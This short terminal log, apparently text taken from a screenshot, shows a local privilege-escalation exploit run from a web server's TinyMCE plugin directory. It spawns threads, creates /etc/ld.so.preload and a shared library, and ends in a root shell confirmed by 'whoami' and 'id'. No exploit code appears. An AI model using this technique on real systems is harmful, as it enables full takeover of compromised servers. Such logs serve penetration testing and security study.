 <ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)